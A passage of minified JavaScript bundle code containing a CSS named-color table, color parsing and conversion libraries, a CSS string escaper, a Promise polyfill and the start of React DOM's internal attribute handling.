strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},8854:function(e,t,n){var r=n(8156),o=n(9872),i=Object.hasOwnProperty,a=Object.create(null);for(var l in r)i.call(r,l)&&(a[r[l]]=l);var u=e.exports={to:{},get:{}};function s(e,t,n){return Math.min(Math.max(t,e),n)}function c(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}u.get=function(e){var t,n;switch(e.substring(0,3).toLowerCase()){case"hsl":t=u.get.hsl(e),n="hsl";break;case"hwb":t=u.get.hwb(e),n="hwb";break;default:t=u.get.rgb(e),n="rgb"}return t?{model:n,value:t}:null},u.get.rgb=function(e){if(!e)return null;var t,n,o,a=[0,0,0,1];if(t=e.match(/^#([a-f0-9]{6})([a-f0-9]{2})?$/i)){for(o=t[2],t=t[1],n=0;n<3;n++){var l=2*n;a[n]=parseInt(t.slice(l,l+2),16)}o&&(a[3]=parseInt(o,16)/255)}else if(t=e.match(/^#([a-f0-9]{3,4})$/i)){for(o=(t=t[1])[3],n=0;n<3;n++)a[n]=parseInt(t[n]+t[n],16);o&&(a[3]=parseInt(o+o,16)/255)}else if(t=e.match(/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/)){for(n=0;n<3;n++)a[n]=parseInt(t[n+1],0);t[4]&&(t[5]?a[3]=.01*parseFloat(t[4]):a[3]=parseFloat(t[4]))}else{if(!(t=e.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/)))return(t=e.match(/^(\w+)$/))?"transparent"===t[1]?[0,0,0,0]:i.call(r,t[1])?((a=r[t[1]])[3]=1,a):null:null;for(n=0;n<3;n++)a[n]=Math.round(2.55*parseFloat(t[n+1]));t[4]&&(t[5]?a[3]=.01*parseFloat(t[4]):a[3]=parseFloat(t[4]))}for(n=0;n<3;n++)a[n]=s(a[n],0,255);return a[3]=s(a[3],0,1),a},u.get.hsl=function(e){if(!e)return null;var t=e.match(/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/);if(t){var n=parseFloat(t[4]);return[(parseFloat(t[1])%360+360)%360,s(parseFloat(t[2]),0,100),s(parseFloat(t[3]),0,100),s(isNaN(n)?1:n,0,1)]}return null},u.get.hwb=function(e){if(!e)return null;var t=e.match(/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/);if(t){var n=parseFloat(t[4]);return[(parseFloat(t[1])%360+360)%360,s(parseFloat(t[2]),0,100),s(parseFloat(t[3]),0,100),s(isNaN(n)?1:n,0,1)]}return null},u.to.hex=function(){var e=o(arguments);return"#"+c(e[0])+c(e[1])+c(e[2])+(e[3]<1?c(Math.round(255*e[3])):"")},u.to.rgb=function(){var e=o(arguments);return e.length<4||1===e[3]?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"},u.to.rgb.percent=function(){var e=o(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),r=Math.round(e[2]/255*100);return e.length<4||1===e[3]?"rgb("+t+"%, "+n+"%, "+r+"%)":"rgba("+t+"%, "+n+"%, "+r+"%, "+e[3]+")"},u.to.hsl=function(){var e=o(arguments);return e.length<4||1===e[3]?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"},u.to.hwb=function(){var e=o(arguments),t="";return e.length>=4&&1!==e[3]&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"},u.to.keyword=function(e){return a[e.slice(0,3)]}},2520:function(e,t,n){"use strict";var r=n(8854),o=n(734),i=[].slice,a=["keyword","gray","hex"],l={};Object.keys(o).forEach((function(e){l[i.call(o[e].labels).sort().join("")]=e}));var u={};function s(e,t){if(!(this instanceof s))return new s(e,t);if(t&&t in a&&(t=null),t&&!(t in o))throw new Error("Unknown model: "+t);var n,c;if(null==e)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof s)this.model=e.model,this.color=e.color.slice(),this.valpha=e.valpha;else if("string"==typeof e){var d=r.get(e);if(null===d)throw new Error("Unable to parse color from string: "+e);this.model=d.model,c=o[this.model].channels,this.color=d.value.slice(0,c),this.valpha="number"==typeof d.value[c]?d.value[c]:1}else if(e.length){this.model=t||"rgb",c=o[this.model].channels;var p=i.call(e,0,c);this.color=f(p,c),this.valpha="number"==typeof e[c]?e[c]:1}else if("number"==typeof e)e&=16777215,this.model="rgb",this.color=[e>>16&255,e>>8&255,255&e],this.valpha=1;else{this.valpha=1;var h=Object.keys(e);"alpha"in e&&(h.splice(h.indexOf("alpha"),1),this.valpha="number"==typeof e.alpha?e.alpha:0);var v=h.sort().join("");if(!(v in l))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=l[v];var b=o[this.model].labels,m=[];for(n=0;n<b.length;n++)m.push(e[b[n]]);this.color=f(m)}if(u[this.model])for(c=o[this.model].channels,n=0;n<c;n++){var g=u[this.model][n];g&&(this.color[n]=g(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}function c(e,t,n){return(e=Array.isArray(e)?e:[e]).forEach((function(e){(u[e]||(u[e]=[]))[t]=n})),e=e[0],function(r){var o;return arguments.length?(n&&(r=n(r)),(o=this[e]()).color[t]=r,o):(o=this[e]().color[t],n&&(o=n(o)),o)}}function d(e){return function(t){return Math.max(0,Math.min(e,t))}}function f(e,t){for(var n=0;n<t;n++)"number"!=typeof e[n]&&(e[n]=0);return e}s.prototype={toString:function(){return this.string()},toJSON:function(){return this[this.model]()},string:function(e){var t=this.model in r.to?this:this.rgb(),n=1===(t=t.round("number"==typeof e?e:1)).valpha?t.color:t.color.concat(this.valpha);return r.to[t.model](n)},percentString:function(e){var t=this.rgb().round("number"==typeof e?e:1),n=1===t.valpha?t.color:t.color.concat(this.valpha);return r.to.rgb.percent(n)},array:function(){return 1===this.valpha?this.color.slice():this.color.concat(this.valpha)},object:function(){for(var e={},t=o[this.model].channels,n=o[this.model].labels,r=0;r<t;r++)e[n[r]]=this.color[r];return 1!==this.valpha&&(e.alpha=this.valpha),e},unitArray:function(){var e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,1!==this.valpha&&e.push(this.valpha),e},unitObject:function(){var e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,1!==this.valpha&&(e.alpha=this.valpha),e},round:function(e){return e=Math.max(e||0,0),new s(this.color.map(function(e){return function(t){return function(e,t){return Number(e.toFixed(t))}(t,e)}}(e)).concat(this.valpha),this.model)},alpha:function(e){return arguments.length?new s(this.color.concat(Math.max(0,Math.min(1,e))),this.model):this.valpha},red:c("rgb",0,d(255)),green:c("rgb",1,d(255)),blue:c("rgb",2,d(255)),hue:c(["hsl","hsv","hsl","hwb","hcg"],0,(function(e){return(e%360+360)%360})),saturationl:c("hsl",1,d(100)),lightness:c("hsl",2,d(100)),saturationv:c("hsv",1,d(100)),value:c("hsv",2,d(100)),chroma:c("hcg",1,d(100)),gray:c("hcg",2,d(100)),white:c("hwb",1,d(100)),wblack:c("hwb",2,d(100)),cyan:c("cmyk",0,d(100)),magenta:c("cmyk",1,d(100)),yellow:c("cmyk",2,d(100)),black:c("cmyk",3,d(100)),x:c("xyz",0,d(100)),y:c("xyz",1,d(100)),z:c("xyz",2,d(100)),l:c("lab",0,d(100)),a:c("lab",1),b:c("lab",2),keyword:function(e){return arguments.length?new s(e):o[this.model].keyword(this.color)},hex:function(e){return arguments.length?new s(e):r.to.hex(this.rgb().round().color)},rgbNumber:function(){var e=this.rgb().color;return(255&e[0])<<16|(255&e[1])<<8|255&e[2]},luminosity:function(){for(var e=this.rgb().color,t=[],n=0;n<e.length;n++){var r=e[n]/255;t[n]=r<=.03928?r/12.92:Math.pow((r+.055)/1.055,2.4)}return.2126*t[0]+.7152*t[1]+.0722*t[2]},contrast:function(e){var t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level:function(e){var t=this.contrast(e);return t>=7.1?"AAA":t>=4.5?"AA":""},isDark:function(){var e=this.rgb().color;return(299*e[0]+587*e[1]+114*e[2])/1e3<128},isLight:function(){return!this.isDark()},negate:function(){for(var e=this.rgb(),t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten:function(e){var t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken:function(e){var t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate:function(e){var t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate:function(e){var t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten:function(e){var t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken:function(e){var t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale:function(){var e=this.rgb().color,t=.3*e[0]+.59*e[1]+.11*e[2];return s.rgb(t,t,t)},fade:function(e){return this.alpha(this.valpha-this.valpha*e)},opaquer:function(e){return this.alpha(this.valpha+this.valpha*e)},rotate:function(e){var t=this.hsl(),n=t.color[0];return n=(n=(n+e)%360)<0?360+n:n,t.color[0]=n,t},mix:function(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);var n=e.rgb(),r=this.rgb(),o=void 0===t?.5:t,i=2*o-1,a=n.alpha()-r.alpha(),l=((i*a==-1?i:(i+a)/(1+i*a))+1)/2,u=1-l;return s.rgb(l*n.red()+u*r.red(),l*n.green()+u*r.green(),l*n.blue()+u*r.blue(),n.alpha()*o+r.alpha()*(1-o))}},Object.keys(o).forEach((function(e){if(-1===a.indexOf(e)){var t=o[e].channels;s.prototype[e]=function(){if(this.model===e)return new s(this);if(arguments.length)return new s(arguments,e);var n,r="number"==typeof arguments[t]?t:this.valpha;return new s((n=o[this.model][e].raw(this.color),Array.isArray(n)?n:[n]).concat(r),e)},s[e]=function(n){return"number"==typeof n&&(n=f(i.call(arguments),t)),new s(n,e)}}})),e.exports=s},8937:function(e){"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,r=/[ -,\.\/:-@\[\]\^`\{-~]/,o=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,i=function e(i,a){"single"!=(a=function(e,n){if(!e)return n;var r={};for(var o in n)r[o]=t.call(e,o)?e[o]:n[o];return r}(a,e.options)).quotes&&"double"!=a.quotes&&(a.quotes="single");for(var l="double"==a.quotes?'"':"'",u=a.isIdentifier,s=i.charAt(0),c="",d=0,f=i.length;d<f;){var p=i.charAt(d++),h=p.charCodeAt(),v=void 0;if(h<32||h>126){if(h>=55296&&h<=56319&&d<f){var b=i.charCodeAt(d++);56320==(64512&b)?h=((1023&h)<<10)+(1023&b)+65536:d--}v="\\"+h.toString(16).toUpperCase()+" "}else v=a.escapeEverything?n.test(p)?"\\"+p:"\\"+h.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(p)?"\\"+h.toString(16).toUpperCase()+" ":"\\"==p||!u&&('"'==p&&l==p||"'"==p&&l==p)||u&&r.test(p)?"\\"+p:p;c+=v}return u&&(/^-[-\d]/.test(c)?c="\\-"+c.slice(1):/\d/.test(s)&&(c="\\3"+s+" "+c.slice(1))),c=c.replace(o,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!u&&a.wrap?l+c+l:c};i.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},i.version="3.0.0",e.exports=i},761:function(e,t,n){"use strict";n.r(t);var r=function(e){var t=this.constructor;return this.then((function(n){return t.resolve(e()).then((function(){return n}))}),(function(n){return t.resolve(e()).then((function(){return t.reject(n)}))}))},o=function(e){return new this((function(t,n){if(!e||void 0===e.length)return n(new TypeError(typeof e+" "+e+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(e);if(0===r.length)return t([]);var o=r.length;function i(e,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,(function(t){i(e,t)}),(function(n){r[e]={status:"rejected",reason:n},0==--o&&t(r)}))}r[e]={status:"fulfilled",value:n},0==--o&&t(r)}for(var a=0;a<r.length;a++)i(a,r[a])}))};function i(e,t){this.name="AggregateError",this.errors=e,this.message=t||""}i.prototype=Error.prototype;var a=function(e){var t=this;return new t((function(n,r){if(!e||void 0===e.length)return r(new TypeError("Promise.any accepts an array"));var o=Array.prototype.slice.call(e);if(0===o.length)return r();for(var a=[],l=0;l<o.length;l++)try{t.resolve(o[l]).then(n).catch((function(e){a.push(e),a.length===o.length&&r(new i(a,"All promises were rejected"))}))}catch(e){r(e)}}))},l=setTimeout;function u(e){return Boolean(e&&void 0!==e.length)}function s(){}function c(e){if(!(this instanceof c))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],b(e,this)}function d(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,c._immediateFn((function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null!==n){var r;try{r=n(e._value)}catch(e){return void p(t.promise,e)}f(t.promise,r)}else(1===e._state?f:p)(t.promise,e._value)}))):e._deferreds.push(t)}function f(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof c)return e._state=3,e._value=t,void h(e);if("function"==typeof n)return void b((r=n,o=t,function(){r.apply(o,arguments)}),e)}e._state=1,e._value=t,h(e)}catch(t){p(e,t)}var r,o}function p(e,t){e._state=2,e._value=t,h(e)}function h(e){2===e._state&&0===e._deferreds.length&&c._immediateFn((function(){e._handled||c._unhandledRejectionFn(e._value)}));for(var t=0,n=e._deferreds.length;t<n;t++)d(e,e._deferreds[t]);e._deferreds=null}function v(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function b(e,t){var n=!1;try{e((function(e){n||(n=!0,f(t,e))}),(function(e){n||(n=!0,p(t,e))}))}catch(e){if(n)return;n=!0,p(t,e)}}c.prototype.catch=function(e){return this.then(null,e)},c.prototype.then=function(e,t){var n=new this.constructor(s);return d(this,new v(e,t,n)),n},c.prototype.finally=r,c.all=function(e){return new c((function(t,n){if(!u(e))return n(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(e);if(0===r.length)return t([]);var o=r.length;function i(e,a){try{if(a&&("object"==typeof a||"function"==typeof a)){var l=a.then;if("function"==typeof l)return void l.call(a,(function(t){i(e,t)}),n)}r[e]=a,0==--o&&t(r)}catch(e){n(e)}}for(var a=0;a<r.length;a++)i(a,r[a])}))},c.any=a,c.allSettled=o,c.resolve=function(e){return e&&"object"==typeof e&&e.constructor===c?e:new c((function(t){t(e)}))},c.reject=function(e){return new c((function(t,n){n(e)}))},c.race=function(e){return new c((function(t,n){if(!u(e))return n(new TypeError("Promise.race accepts an array"));for(var r=0,o=e.length;r<o;r++)c.resolve(e[r]).then(t,n)}))},c._immediateFn="function"==typeof setImmediate&&function(e){setImmediate(e)}||function(e){l(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)};var m=c,g=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("unable to locate global object")}();"function"!=typeof g.Promise?g.Promise=m:(g.Promise.prototype.finally||(g.Promise.prototype.finally=r),g.Promise.allSettled||(g.Promise.allSettled=o),g.Promise.any||(g.Promise.any=a))},2551:function(e,t,n){"use strict";var r=n(6540),o=n(9982);function i(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var a=new Set,l={};function u(e,t){s(e,t),s(e+"Capture",t)}function s(e,t){for(l[e]=t,e=0;e<t.length;e++)a.add(t[e])}var c=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),d=Object.prototype.hasOwnProperty,f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p={},h={};function v(e,t,n,r,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var b={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){b[e]=new v(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];b[t]=new v(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){b[e]=new v(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){b[e]=new v(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){b[e]=new v(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){b[e]=new v(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){b[e]=new v(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){b[e]=new v(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){b[e]=new v(e,5,!1,e.toLowerCase(),null,!1,!1)}));var m=/[\-:]([a-z])/g;function g(e){return e[1].toUpperCase()}function y(e,t,n,r){var o=b.hasOwnProperty(t)?b[t]:null;(null!==o?0!==o.type:r||!(2<t.length)||"o"!==t[0]&&"O"!==t[0]||"n"!==t[1]&&"N"!==t[1])&&(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!d.call(h,e)||!d.call(p,e)&&(f.test(e)?h[e]=!0:(p[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(m,g);b[t]=new v(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(m,g);b[t]=new v(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(m,g);b[t]=new v(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){b[e]=new v(e,1,!1,e.toLowerCase(),null,!1,!1)})),b.xlinkHref=new v("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){b[e]=new v(e,1,!1,e.toLowerCase(),null,!0,!0)}));var w=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,x=Symbol.for("react.element"),k=Symbol.for("react.portal"),_=Symbol.for("react.fragment"),C=Symbol.for("react.strict_mode"),S=Symbol.for("react.profiler"),O=Symbol.for("react.provider"),j=Symbol.for("react.context"),$=Symbol.for("react.forward_ref"),P=Symbol.for("react.suspense"),F=Symbol.for("react.suspense_list"),E=Symbol.for("react.memo"),R=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var T=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var N=Symbol.iterator;function B(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=N&&e[N]||e["@@iterator"])?e:null}var M,z=Object.assign;function I(e){if(void 0===M)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);M=t&&t[1]||""}return"\n"+M+e}var D=!1;function A(e,t){if(!e||D)return"";D=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var o=t.stack.split("\n"),i=r.stack.split("\n"),a=o.length-1,l=i.length-1;1<=a&&0<=l&&o[a]!==i[l];)l--;for(;1<=a&&0<=l;a--,l--)if(o[a]!==i[l]){if(1!==a||1!==l)do{if(a--,0>--l||o[a]!==i[l]){var u="\n"+o[a].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=a&&0<=l);break}}}finally{D=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?I(e):""}function V(e){switch(e.tag){case 5:return I(e.type);case 16:return I("Lazy");case 13:return I("Suspense");case 19:return I("SuspenseList");case 0:case 2:case 15:return A(e.type,!1);case 11:return A(e.type.render,!1);case 1:return A(e.type,!0);default:return""}}function L(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case _:return"Fragment";case k:return"Portal";case S:return"Profiler";case C:return"StrictMode";case P:return"Suspense";case F:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case j:return(e.displayName||"Context")+".Consumer";case O:return(e._context.displayName||"Context")+".Provider";case $:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case E:return null!==(t=e.displayName||null)?t:L(e.type)||"Memo";case R:t=e._payload,e=e._init;try{return L(e(t))}catch(e){}}return null}function U(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return L(t);case 8:return t===C?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function q(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function W(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function H(e){e._valueTracker||(e._valueTracker=function(e){var t=W(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return 